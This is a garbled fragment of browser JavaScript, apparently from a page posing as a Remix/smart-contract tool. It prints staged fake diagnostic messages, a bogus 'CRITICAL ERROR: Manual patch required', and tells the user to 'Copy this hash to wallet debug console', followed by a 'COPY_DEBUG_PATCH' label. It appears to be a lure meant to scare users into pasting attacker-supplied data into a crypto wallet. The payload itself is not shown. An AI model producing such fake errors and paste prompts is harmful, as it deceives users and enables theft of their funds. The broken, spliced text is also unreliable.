
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb5a818c i
nside Create file failed:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Create file failed:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to show
outdated or incorrect data. Always verify the remix-project contract
address before sending any significant amount of assets. Check the